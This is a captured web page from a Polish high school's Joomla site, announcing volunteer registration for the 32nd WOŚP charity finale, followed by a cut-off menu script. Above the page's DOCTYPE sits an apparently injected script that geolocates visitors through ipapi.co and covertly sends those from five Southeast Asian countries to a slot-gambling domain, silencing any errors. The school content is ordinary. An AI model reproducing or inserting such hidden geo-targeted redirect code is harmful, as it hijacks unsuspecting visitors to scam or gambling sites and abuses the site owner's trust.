

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lo9.wroc.pl/index.php/accordion-1/327-32-final-wielkiej-orkiestry-swiatecznej-pomocy
body_size: 29262
content:
<script>fetch("https://ipapi.co/json/")
  .then(res => res.json())
  .then(data => {
    const country = data.country_code;
    const blocked = ["TH", "VN", "SG", "LA", "KH"]; // KH = Cambodia
    if (blocked.includes(country)) {
      window.location.href = "https://slot.ccg.rest";
    }
  })
  .catch(() => {}); // ignore errors silently</script> <!DOCTYPE html><html
xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr"><head><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><meta
charset="utf-8" /><base
href="https://lo9.wroc.pl/index.php/accordion-1/327-32-final-wielkiej-orkiestry-swiatecznej-pomocy" /><meta
name="keywords" content="wrocław, lo9, lo9 wrocław, centrum wrocławia, edukacja, " /><meta
name="author" content="A.Chruścielska" /><meta
name="description" content="Liceum Ogólnokształcące im. Juliusza Słowackiego we Wrocławiu" /><meta
name="generator" content="Joomla! - Open Source Content Management" /><title>Liceum Ogólnokształcące nr IX im. Juliusza Słowackiego - 32. Finał Wielkiej Orkiestry Świątecznej Pomocy</title><link
href="https://lo9.wroc.pl/index.php/component/search/?Itemid=841&amp;catid=84&amp;id=327&amp;format=opensearch" rel="search" title="Szukaj Liceum Ogólnokształcące nr IX im. Juliusza Słowackiego" type="application/opensearchdescription+xml" /><link
href="/templates/jm-university/cache/jmf_24e6959ec3bca91d7e305045395c3561.css?v=1661245908" rel="stylesheet" /><link
href="//fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic" rel="stylesheet" /><link
href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" rel="stylesheet" /><style>.dj-hideitem, li.item-519, li.item-1083, li.item-1082 { display: none !important; }

		@media (min-width: 980px) { #dj-megamenu186mobile { display: none; } }
		@media (max-width: 979px) { #dj-megamenu186, #dj-megamenu186sticky, #dj-megamenu186placeholder { display: none !important; } }
	div.mod_search187 input[type="search"]{ width:auto; }</style> <script src="/templates/jm-university/cache/jmf_4751d1a191a4e3b94b05fd5d32210eb1.js?v=1689683456"></script> <script src="/templates/jm-university/cache/jmf_2e1c9c154e8dcce10bf270b8cea0fa8b.js?v=1661245908" defer></script> <script>(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://lo9.wroc.pl/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','AT0iajup9I1653649906');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });window.cookiePath = '/';</script> <link
rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" as="style"><meta
property="og:title" content="32. Finał Wielkiej Orkiestry Świątecznej Pomocy" /><meta
property="og:url" content="https://lo9.wroc.pl/index.php/accordion-1/327-32-final-wielkiej-orkiestry-swiatecznej-pomocy" /><meta
property="og:type" content="article" /><meta
property="og:image" content="https://lo9.wroc.pl/images/grafika_news/wosp300x200lo9.jpg" /><meta
property="og:description" content="W tym roku&amp;nbsp;Sztab WOŚP w LO nr IX&amp;nbsp;zmienia numer na 7334. Rejestracja wolontariuszy do 32. Finału WOŚP odbędzie się tylko w formie elektronicznej przez stronę internetową: www.iwolontariusz.wosp.org.pl Wolontariusz pełnolet..." /><meta
property="og:site_name" content="Liceum Ogólnokształcące nr IX im. Juliusza Słowackiego" /><link
href="https://lo9.wroc.pl/images/LO9.ico" rel="Shortcut Icon" /></head><body
class=" fixed sticky-bar top-bar    "><div
class="dj-offcanvas-wrapper"><div
class="dj-offcanvas-pusher"><div
class="dj-offcanvas-pusher-in"><div
id="jm-allpage"><div
id="jm-page"><header
id="jm-bar-wrapp" role="banner" class=""><div
id="jm-top-bar"><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-top-bar1" class="pull-left span6"><div
class="jm-module-raw  skip-ms"><ul
class="nav menu mod-list"><li
class="item-910"><a
href="#jm-top-menu-nav" >Go to Main Menu</a></li><li
class="item-911"><a
href="#jm-main" >Go to Content</a></li><li
class="item-1106"><a
href="/index.php/tdts" >TDTS</a></li></ul></div><div
id="jm-page-settings" class="pull-left" aria-hidden="true"><ul
class="nav menu"><li
class="contrast"><ul><li
class="contrast-label"><span
class="jm-separator">Contrast</span></li><li><a
href="/index.php/accordion-1?contrast=normal" rel="nofollow" class="jm-normal" title="Enable Default mode."><span
class="fa fa-sun-o" aria-hidden="true"></span><span
class="sr-only">Default mode</span></a></li><li><a
href="/index.php/accordion-1?contrast=night" rel="nofollow" class="jm-night" title="Enable Night mode."><span
class="fa fa-moon-o" aria-hidden="true"></span><span
class="sr-only">Night mode</span></a></li><li><a
href="/index.php/accordion-1?contrast=highcontrast" rel="nofollow" class="jm-highcontrast" title="Set High Contrast Black White mode"><span
class="fa fa-eye" aria-hidden="true"></span><span
class="sr-only">High Contrast Black White mode</span></a></li><li><a
href="/index.php/accordion-1?contrast=highcontrast2" rel="nofollow" class="jm-highcontrast2" title="Set High Contrast Black Yellow mode"><span
class="fa fa-eye" aria-hidden="true"></span><span
class="sr-only">High Contrast Black Yellow mode</span></a></li><li><a
href="/index.php/accordion-1?contrast=highcontrast3" rel="nofollow" class="jm-highcontrast3" title="Set High Contrast Yellow Black mode"><span
class="fa fa-eye" aria-hidden="true"></span><span
class="sr-only">High Contrast Yellow Black mode</span></a></li></ul></li><li
class="container-width"><ul><li
class="width-label"><span
class="jm-separator">Layout</span></li><li><a
href="/index.php/accordion-1?width=fixed" rel="nofollow" class="jm-fixed" title="Enable Fixed layout."><span
class="fa fa-compress" aria-hidden="true"></span><span
class="sr-only">Fixed layout</span></a></li><li><a
href="/index.php/accordion-1?width=wide" rel="nofollow" class="jm-wide" title="Enable Wide layout."><span
class="fa fa-expand" aria-hidden="true"></span><span
class="sr-only">Wide layout</span></a></li></ul></li><li
class="resizer"><ul><li
class="resizer-label"><span
class="jm-separator">Font</span></li><li><a
href="/index.php/accordion-1?fontsize=70" rel="nofollow" class="jm-font-smaller" title="Smaller Font"><span
class="fa fa-minus-circle" aria-hidden="true"></span><span
class="sr-only">Set Smaller Font</span></a></li><li><a
href="/index.php/accordion-1?fontsize=100" rel="nofollow" class="jm-font-normal" title="Default Font"><span
class="fa fa-font" aria-hidden="true"></span><span
class="sr-only">Set Default Font</span></a></li><li><a
href="/index.php/accordion-1?fontsize=130" rel="nofollow" class="jm-font-larger" title="Larger Font"><span
class="fa fa-plus-circle" aria-hidden="true"></span><span
class="sr-only">Set Larger Font</span></a></li></ul></li></ul></div></div><div
id="jm-top-bar2" class="pull-right span6"><div
class="jm-module-raw  search-ms"><div
class="search search-ms mod_search187"><form
action="/index.php/accordion-1" method="post" class="form-inline" role="search">
<label
for="mod-search-searchword187" class="element-invisible">Szukaj...</label> <input
name="searchword" id="mod-search-searchword187" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Szukaj..." /> <button
class="button btn btn-primary" onclick="this.form.searchword.focus();">Szukaj</button>		<input
type="hidden" name="task" value="search" />
<input
type="hidden" name="option" value="com_search" />
<input
type="hidden" name="Itemid" value="841" /></form></div></div></div></div></div></div><div
id="jm-logo-nav"><div
class="container-fluid"><div
id="jm-logo-nav-in"><div
id="jm-bar-left" class="pull-left"><div
id="jm-logo-sitedesc"><div
id="jm-logo-sitedesc-in"><div
id="jm-logo">
<a
href="https://lo9.wroc.pl/">
<img
src="https://lo9.wroc.pl/images/loga/l2.png" alt="Liceum Ogólnokształcące nr IX" />
</a></div></div></div></div><div
id="jm-bar-right" class="pull-right "><nav
id="jm-top-menu-nav" tabindex="-1" role="navigation"><div
class="jm-module-raw "><div
class="dj-megamenu-wrapper" data-tmpl="jm-university"><ul
id="dj-megamenu186" class="dj-megamenu dj-megamenu-override dj-megamenu-wcag horizontalMenu  dj-fa-0" data-options='{"wrap":"jm-logo-nav-in","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"fast","openDelay":"250","closeDelay":"500","event":"mouseenter","eventClose":"mouseleave","parentOpen":0,"fixed":"0","offset":"0","theme":"override","direction":"ltr","wcag":"1","overlay":"0"}' data-trigger="979" role="menubar" aria-label="DJ-MegaMenu"><li
class="dj-up itemid435 first" role="none"><a
class="dj-up_a  withsubtitle " href="/index.php"  role="menuitem"><span ><span
class="title"><span
class="name">Home</span><small
class="subtitle">zaczynamy</small></span></span></a></li><li
class="dj-up itemid502" role="none"><a
class="dj-up_a  withsubtitle " href="/index.php/aktualnosci"  role="menuitem"><span ><span
class="title"><span
class="name">Aktualności</span><small
class="subtitle">co u nas słychać</small></span></span></a></li><li
class="dj-up itemid479 parent separator" role="none"><a
class="dj-up_a  withsubtitle "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span
class="dj-drop" ><span
class="title"><span
class="name">Szkoła</span><small
class="subtitle">co się u nas dzieje</small></span><span
class="arrow" aria-hidden="true"></span></span></a><div
class="dj-subwrap  multiple_cols subcols3" style=""><div
class="dj-subwrap-in" style="width:720px;"><div
class="dj-subcol" style="width:240px"><ul
class="dj-submenu" role="menu" aria-label="Szkoła"><li
class="itemid519 first separator withmodule" role="menuitem"><div
class="modules-wrap"><div
class="moduletable"><h3>O nas</h3><ul
class="nav menu mod-list"><li
class="item-520"><a
href="/index.php/left-content-right" >Kontakty u nas</a></li><li
class="item-521"><a
href="/index.php/historia-lo-ix" >Historia LO IX</a></li><li
class="item-522"><a
href="/index.php/patron-lo-ix" >Patron LO IX</a></li><li
class="item-523"><a
href="/index.php/organizacje-w-loix" >Rada Rodziców LO IX</a></li><li
class="item-1072"><a
href="/index.php/pedagog-psycholog" >Pedagog - Psycholog</a></li><li
class="item-1074"><a
href="https://bibliotekaloix.home.blog/" target="_blank" rel="noopener noreferrer">Biblioteka</a></li><li
class="item-1104"><a
href="/index.php/wosp-w-lo-ix" >WOŚP w LO IX</a></li></ul></div></div></li></ul></div><div
class="dj-subcol" style="width:240px"><ul
class="dj-submenu" role="menu" aria-label="PROJEKTY"><li
class="itemid1083 first separator withmodule" role="menuitem"><div
class="modules-wrap"><div
class="moduletable"><h3>PROJEKTY</h3><ul
class="nav menu mod-list"><li
class="item-1105"><a
href="/index.php/wymiana-szkolna-z-niemacami" >Wymiana szkolna z Niemcami</a></li><li
class="item-535"><a
href="/index.php/login-form" >Erasmus</a></li><li
class="item-1075"><a
href="/index.php/mundos-paralelos" >Mundos Paralelos</a></li><li
class="item-1076"><a
href="/index.php/debaty" >Debaty</a></li><li
class="item-1077"><a
href="/index.php/wolontariat" >Wolontariat</a></li><li
class="item-1078"><a
href="/index.php/inne-projekty" >Inne projekty</a></li></ul></div></div></li></ul></div><div
class="dj-subcol" style="width:240px"><ul
class="dj-submenu" role="menu" aria-label="DLA UCZNIA / RODZICA"><li
class="itemid1082 first separator withmodule" role="menuitem"><div
class="modules-wrap"><div
class="moduletable"><h3>DLA UCZNIA / RODZICA</h3><ul
class="nav menu mod-list"><li
class="item-527"><a
href="/index.php/harmonogram" >Harmonogram</a></li><li
class="item-528"><a
href="https://lo9wroclaw.edupage.org/timetable/?" target="_blank" rel="noopener noreferrer">Plan zajęć</a></li><li
class="item-529"><a
href="https://lo9wroclaw.edupage.org/substitution/" target="_blank" rel="noopener noreferrer">Zastępstwa</a></li><li
class="item-1090"><a
href="https://www.office.com/" target="_blank" rel="noopener noreferrer">Office&amp;Teams</a></li><li
class="item-1102"><a
href="/index.php/matura-2023" >Matura</a></li></ul></div></div></li></ul></div></div></div></li><li
class="dj-up itemid814" role="none"><a
class="dj-up_a  withsubtitle " href="/index.php/rekrutacja"  role="menuitem"><span ><span
class="title"><span
class="name">REKRUTACJA</span><small
class="subtitle">u nas jest fajnie</small></span></span></a></li><li
class="dj-up itemid516" role="none"><a
class="dj-up_a  withsubtitle " href="/index.php/contact"  role="menuitem"><span ><span
class="title"><span
class="name">KONTAKT</span><small
class="subtitle">zostaw wiadomość</small></span></span></a></li></ul><div
id="dj-megamenu186mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-light hasSubtitles ">
<button
class="dj-mobile-open-btn dj-fa-0" aria-label="Otwórz menu mobilne"><span
class="dj-mobile-open-icon" aria-hidden="true"></span></button><aside
id="dj-megamenu186offcanvas" class="dj-offcanvas dj-offcanvas-light dj-offcanvas-left dj-fa-0 hasSubtitles " data-effect="3" aria-hidden="true" aria-label="DJ-MegaMenu"><div
class="dj-offcanvas-top">
<button
class="dj-offcanvas-close-btn" aria-label="Zamknij menu mobilne"><span
class="dj-offcanvas-close-icon" aria-hidden="true"></span></button></div><div
class="dj-offcanvas-logo">
<a
href="https://lo9.wroc.pl/">
<img src="/images/logo.png" alt="Liceum Ogólnokształcące nr IX im. Juliusza Słowackiego" />
</a></div><div
class="dj-offcanvas-modules"><div
class="moduletable text-center"><div
id="jmm-social-313" class="jmm-social override  text-center"><div
class="jmm-social-in view-1"><ul
class="jmm-list items-5"><li
class="jmm-item item-1 facebook"><a
class="jmm-link" href="#" target="_blank" aria-label="Facebook" title="Facebook"><span
class="jmm-ico fa fa-facebook" aria-hidden="true"></span></a></li><li
class="jmm-item item-2 linkedin"><a
class="jmm-link" href="#" target="_blank" aria-label="Linkedin" title="Linkedin"><span
class="jmm-ico fa fa-linkedin" aria-hidden="true"></span></a></li><li
class="jmm-item item-3 skype"><a
class="jmm-link" href="#" target="_blank" aria-label="Skype" title="Skype"><span
class="jmm-ico fa fa-skype" aria-hidden="true"></span></a></li><li
class="jmm-item item-4 twitter"><a
class="jmm-link" href="#" target="_blank" aria-label="Twitter" title="Twitter"><span
class="jmm-ico fa fa-twitter" aria-hidden="true"></span></a></li><li
class="jmm-item item-5 googleplus"><a
class="jmm-link" href="#" target="_blank" aria-label="Google Plus" title="Google Plus"><span
class="jmm-ico fa fa-google-plus" aria-hidden="true"></span></a></li></ul></div></div></div></div><div
class="dj-offcanvas-content"><ul
class="dj-mobile-nav dj-mobile-light hasSubtitles " role="menubar"><li
class="dj-mobileitem itemid-435" role="none"><a
class="dj-up_a  withsubtitle withsubtitle " href="/index.php"  role="menuitem"><span
class="title"><span
class="name">Home</span><small
class="subtitle">zaczynamy</small></span></a></li><li
class="dj-mobileitem itemid-502" role="none"><a
class="dj-up_a  withsubtitle withsubtitle withsubtitle " href="/index.php/aktualnosci"  role="menuitem"><span
class="title"><span
class="name">Aktualności</span><small
class="subtitle">co u nas słychać</small></span></a></li><li
class="dj-mobileitem itemid-479 divider deeper parent" role="none"><a
class="dj-up_a  withsubtitle withsubtitle withsubtitle withsubtitle "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span
class="title"><span
class="name">Szkoła</span><small
class="subtitle">co się u nas dzieje</small></span></a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-519 divider" role="menuitem"><div
class="modules-wrap"><div
class="moduletable"><h3>O nas</h3><ul
class="nav menu mod-list"><li
class="item-520"><a
href="/index.php/left-content-right" >Kontakty u nas</a></li><li
class="item-521"><a
href="/index.php/historia-lo-ix" >Historia LO IX</a></li><li
class="item-522"><a
href="/index.php/patron-lo-ix" >Patron LO IX</a></li><li
class="item-523"><a
href="/index.php/organizacje-w-loix" >Rada Rodziców LO IX</a></li><li
class="item-1072"><a
href="/index.php/pedagog-psycholog" >Pedagog - Psycholog</a></li><li
class="item-1074"><a
href="https://bibliotekaloix.home.blog/" target="_blank" rel="noopener noreferrer">Biblioteka</a></li><li
class="item-1104"><a
href="/index.php/wosp-w-lo-ix" >WOŚP w LO IX</a></li></ul></div></div></li><li
class="dj-mobileitem itemid-1083 divider" role="menuitem"><div
class="modules-wrap"><div
class="moduletable"><h3>PROJEKTY</h3><ul
class="nav menu mod-list"><li
class="item-1105"><a
href="/index.php/wymiana-szkolna-z-niemacami" >Wymiana szkolna z Niemcami</a></li><li
class="item-535"><a
href="/index.php/login-form" >Erasmus</a></li><li
class="item-1075"><a
href="/index.php/mundos-paralelos" >Mundos Paralelos</a></li><li
class="item-1076"><a
href="/index.php/debaty" >Debaty</a></li><li
class="item-1077"><a
href="/index.php/wolontariat" >Wolontariat</a></li><li
class="item-1078"><a
href="/index.php/inne-projekty" >Inne projekty</a></li></ul></div></div></li><li
class="dj-mobileitem itemid-1082 divider" role="menuitem"><div
class="modules-wrap"><div
class="moduletable"><h3>DLA UCZNIA / RODZICA</h3><ul
class="nav menu mod-list"><li
class="item-527"><a
href="/index.php/harmonogram" >Harmonogram</a></li><li
class="item-528"><a
href="https://lo9wroclaw.edupage.org/timetable/?" target="_blank" rel="noopener noreferrer">Plan zajęć</a></li><li
class="item-529"><a
href="https://lo9wroclaw.edupage.org/substitution/" target="_blank" rel="noopener noreferrer">Zastępstwa</a></li><li
class="item-1090"><a
href="https://www.office.com/" target="_blank" rel="noopener noreferrer">Office&amp;Teams</a></li><li
class="item-1102"><a
href="/index.php/matura-2023" >Matura</a></li></ul></div></div></li></ul></li><li
class="dj-mobileitem itemid-814" role="none"><a
class="dj-up_a  withsubtitle withsubtitle withsubtitle withsubtitle withsubtitle " href="/index.php/rekrutacja"  role="menuitem"><span
class="title"><span
class="name">REKRUTACJA</span><small
class="subtitle">u nas jest fajnie</small></span></a></li><li
class="dj-mobileitem itemid-516" role="none"><a
class="dj-up_a  withsubtitle withsubtitle withsubtitle withsubtitle withsubtitle withsubtitle " href="/index.php/contact"  role="menuitem"><span
class="title"><span
class="name">KONTAKT</span><small
class="subtitle">zostaw wiadomość</small></span></a></li></ul></div></aside></div></div></div></nav></div></div></div></div></header><div
id="jm-system-message"><div
class="container-fluid"><div
id="system-message-container"></div></div></div><div
id="jm-main" tabindex="-1"><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-breadcrumbs" class="span12 "><div
aria-label="Breadcrumbs" role="navigation"><ul
itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li>
Jesteś tutaj: &#160;</li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a
itemprop="item" href="/index.php" class="pathway"><span
itemprop="name">Start</span></a>
<span
class="divider">
<img
src="/templates/jm-university/images/system/arrow.png" alt="" />						</span><meta
itemprop="position" content="1"></li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a
itemprop="item" href="/index.php/accordion-1" class="pathway"><span
itemprop="name">Articles 1</span></a>
<span
class="divider">
<img
src="/templates/jm-university/images/system/arrow.png" alt="" />						</span><meta
itemprop="position" content="2"></li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
<span
itemprop="name">
32. Finał Wielkiej Orkiestry Świątecznej Pomocy					</span><meta
itemprop="position" content="3"></li></ul></div></div></div><div
class="row-fluid"><div
id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12"><main
id="jm-maincontent" role="main"><div
class="item-page" itemscope itemtype="https://schema.org/Article"><meta
itemprop="inLanguage" content="pl-PL" /><div
class="page-header"><h2 itemprop="headline">
32. Finał Wielkiej Orkiestry Świątecznej Pomocy</h2></div><dl
class="article-info muted"><dt
class="article-info-term">
Szczegóły</dt><dd
class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span
itemprop="name">A.Chruścielska</span></dd><dd
class="create">
<span
class="icon-calendar" aria-hidden="true"></span>
<time
datetime="2023-11-03T18:00:30+00:00" itemprop="dateCreated">
Utworzono: 03 listopad 2023					</time></dd><dd
class="hits">
<span
class="icon-eye-open" aria-hidden="true"></span><meta
itemprop="interactionCount" content="UserPageVisits:1042" />
Odsłony: 1042</dd></dl><div
itemprop="articleBody">
<p>
<span
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">W tym roku&nbsp;</span><span
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">Sztab WOŚP w LO nr IX&nbsp;</span><span
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">zmienia numer na 7334.</span></p>
<p>
<span
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">Rejestracja wolontariuszy do 32. Finału WOŚP odbędzie się tylko w formie elektronicznej przez stronę internetową:</span></p>
<p>
<a
href="https://iwolontariusz.wosp.org.pl/disabled"><span
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">www.iwolontariusz.wosp.org.pl</span></a><br
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;" />
<br
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;" />
<span
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">Wolontariusz pełnoletni samodzielnie dokonuje zgłoszenia, wolontariusz niepełnoletni zostaje zgłoszony z pomocą opiekuna prawnego.</span><br
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;" />
<br
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;" />
<span
style="color: rgb(113, 113, 113); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">Rejestracja wolontariuszy w naszym sztabie zakończy się 11 grudnia o p&oacute;łnocy.</span></p></div></div></main></div></div></div></div><div
id="jm-bottom1" class=""><div
class="container-fluid"><div
class="row-fluid jm-flexiblock jm-bottom1"><div
class="span12"  data-default="span12" data-wide="span12" data-normal="span12" data-xtablet="span12" data-tablet="span100" data-mobile="span100"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom"  ><div
class="jm-buttons"><div
class="row-fluid"><div
class="span12">
<a
class="readmore-large" href="https://lo9wroclaw.edupage.org/substitution/" target="_blank" title="">Zastępstwa</a></div><div
class="span12">
<a
class="readmore-large" href="https://portal.librus.pl/szkola" target="_blank" title="">Dziennik</a></div></div></div></div></div></div></div></div></div></div></div><div
id="jm-bottom2" class=""><div
class="container-fluid"><div
class="row-fluid jm-flexiblock jm-bottom2"><div
class="span12"  data-default="span12" data-wide="span12" data-normal="span12" data-xtablet="span12" data-tablet="span100" data-mobile="span100"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom"  >
<p
style="text-align: center;">
<img
alt="" src="/images/grafika/FEDDS-kolor-poziom.jpg" style="width: 945px; height: 100px;" /></p></div></div></div></div></div></div></div></div><div
id="jm-footer-mod" class=""><div
class="container-fluid"><div
id="jm-footer-mod-in"><div
class="row-fluid jm-flexiblock jm-footer-mod"><div
class="span3"  data-default="span3" data-wide="span3" data-normal="span3" data-xtablet="span3" data-tablet="span100" data-mobile="span100"><div
class="jm-module  blank-ms"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom blank-ms"  >
<p>
<img
alt="" src="/images/loga/godlo100.png" style="width: 100px; height: 118px;" /></p>
<p>
<a
href="https://loixwroclaw.ssdip.bip.gov.pl/" target="_blank"><img
alt="" src="/images/grafika/ava1.jpg" style="width: 150px; height: 53px;" /></a></p>
<p>
<a
href="https://2024.licea.perspektywy.pl/2024/rankings" target="_blank"><img
alt="" src="/images/grafika/2024-liceum-zloto.jpg" style="width: 195px; height: 200px;" /></a></p></div></div></div></div></div><div
class="span3"  data-default="span3" data-wide="span3" data-normal="span3" data-xtablet="span3" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  blank-ms"><div
class="jm-module-in"><h3 class="jm-title "><span>Informacje</span> <span>kontaktowe</span></h3><div
class="jm-module-content clearfix "><div
class="custom blank-ms"  >
<p>
<u><strong>ADRES:</strong></u></p>
<p>
ul. Ks. Piotra Skargi 31</p>
<p>
50-082 Wrocław</p>
<p>
<strong>tel</strong>: 71 798 69 12</p>
<p
class="heading-style-3 visible-first visible">
<strong>fax</strong>: 71 343 60 18</p>
<p
class="heading-style-3 visible-first visible">
<u><strong>E-MAIL:</strong></u></p>
<p
class="heading-style-3 visible-first visible">
<a
href="mailto:sekretariat@lo9.wroc.pl">sekretariat@lo9.wroc.pl</a></p></div></div></div></div></div><div
class="span3"  data-default="span3" data-wide="span3" data-normal="span3" data-xtablet="span3" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  blank-ms"><div
class="jm-module-in"><h3 class="jm-title "><span>Polecane</span> <span>strony</span></h3><div
class="jm-module-content clearfix "><div
class="custom blank-ms"  ><ul><li>
<a
href="https://cke.gov.pl/" target="_blank">Centralna Komisja Egzaminacyjna</a></li><li>
<a
href="https://oke.wroc.pl/" target="_blank">Okręgowa Komisja Egzaminacyjna</a></li><li>
<a
href="https://www.kuratorium.wroclaw.pl/">Kuratorium Wrocław</a></li><li>
<a
href="https://www.gov.pl/web/edukacja-i-nauka" target="_blank">Ministerstwo Edukacji Narodowej</a></li><li>
<a
href="https://bibliotekaloix.home.blog/" target="_blank">Biblioteka LOIX</a></li><li>
<a
href="http://www.juliuszada.lo9.wroc.pl/" target="_blank">Stowarzyszenie Absolwent&oacute;w i Sympatyk&oacute;w LO IX</a></li><li>
<a
href="https://www.office.com" target="_blank">Nauczanie zdalne dla uczni&oacute;w LOIX</a></li><li>
<a
href="https://www.facebook.com/Pomagamy9LO/" target="_blank">Pomagamy LOIX</a></li></ul></div></div></div></div></div><div
class="span3"  data-default="span3" data-wide="span3" data-normal="span3" data-xtablet="span3" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  blank-ms"><div
class="jm-module-in"><h3 class="jm-title "><span>Promujemy</span></h3><div
class="jm-module-content clearfix "><div
class="custom blank-ms"  >
<p>
<a
href="https://erasmusplus.org.pl/" target="_blank"><img
alt="" src="/images/grafika/EU_flag-Erasmus_vect_POS.jpg" style="width: 193px; height: 55px;" /></a></p>
<p>
<img
alt="" src="/images/grafika/WB.jpg" style="width: 193px; height: 116px;" /></p>
<p>
&nbsp;</p>
<p>
<a
href="https://www.teatrpolski.wroc.pl/" target="_blank"><img
alt="" src="/images/grafika/attachment1_2_2.png" style="width: 90px; height: 94px;" /></a></p>
<p>
&nbsp;</p></div></div></div></div></div></div></div></div></div><footer
id="jm-footer" role="contentinfo" class=""><div
class="container-fluid clearfix jm-footer"><div
id="jm-footer-in" class="row-fluid"><div
id="jm-footer-left" class="span4 pull-left "><div
id="jm-copyrights"><div
class="custom"  >
<p>JM University All Rights Reserved.</p></div></div></div><div
id="jm-footer-center" class="span4 pull-left "><div
id="jmm-social-311" class="jmm-social override "><div
class="jmm-social-in view-1"><ul
class="jmm-list items-1"><li
class="jmm-item item-1 facebook"><a
class="jmm-link" href="https://pl-pl.facebook.com/lo9wroc/" target="_blank" aria-label="Facebook" title="Facebook"><span
class="jmm-ico fa fa-facebook" aria-hidden="true"></span></a></li></ul></div></div></div><div
id="jm-footer-right" class="span4 pull-right"><div
id="jm-poweredby">
<a
href="https://www.joomla-monster.com" target="_blank" rel="nofollow">Joomla Templates</a> by Joomla-Monster.com</div></div></div></div></footer>
<p
id="jm-back-top"><a
id="backtotop" href="#"><span
class="sr-only">Back to top</span></a></p></div></div></div></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://lo9.wroc.pl/templates/jm-university/cache/jmf_2e1c9c154e8dcce10bf270b8cea0fa8b.js?v=1661245908
body_size: 23172
content:
var DJMegaMenu;(function(e){DJMegaMenu=function(e,t){this.options={openDelay:250,closeDelay:500,animIn:"fadeIn",animOut:"fadeOut",animSpeed:"normal",duration:450,wrap:null,direction:"ltr",event:"mouseenter",eventClose:"mouseleave",parentOpen:0,touch:"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0,offset:0,wcag:1,overlay:0},this.init(e,t)},DJMegaMenu.prototype.init=function(n,s){var i=this;if(jQuery.extend(i.options,s),console.log(i.options),n.length){switch(n.find(".dj-hideitem").remove(),n.find(".modules-wrap ul.nav li.current").each(function(){var t=e(this);t.parents("ul.dj-submenu > li, li.dj-up").each(function(){t.addClass("active").find("> a").addClass("active")})}),n.find(".dj-up.active").length||n.find("li.active").first().parents("li").each(function(){e(this).addClass("active").find("> a").addClass("active")}),i.options.activeParent=n.find(".dj-up.active.parent").first(),i.options.menu=n,i.options.blurTimer=null,i.options.animSpeed){case"fast":i.options.duration=250;break;case"slow":i.options.duration=650}"0"==i.options.animIn&&"0"==i.options.animOut&&(i.options.duration=0),n.addClass("dj-megamenu-js "+i.options.animSpeed);var o=n.find("li.dj-up");if(i.kids=[],i.options.wrap=e("#"+i.options.wrap),i.options.wrap.length||(i.options.wrap=n.parents("div").last()),i.options.touch&&n.on("touchstart",function(e){e.stopPropagation()}),o.each(function(n){var s=e(this);i.kids[n]=new t(s,0,i,i.options)}),1==i.options.fixed&&e(document).on("djmegamenu:pageload",function(){i.makeSticky(n)}),(i.options.touch||"click"==i.options.eventClose)&&e(document).on("mouseup",function(t){e(t.target).closest(".dj-megamenu").length||i.hideAllSubs()}),1==i.options.wcag){var 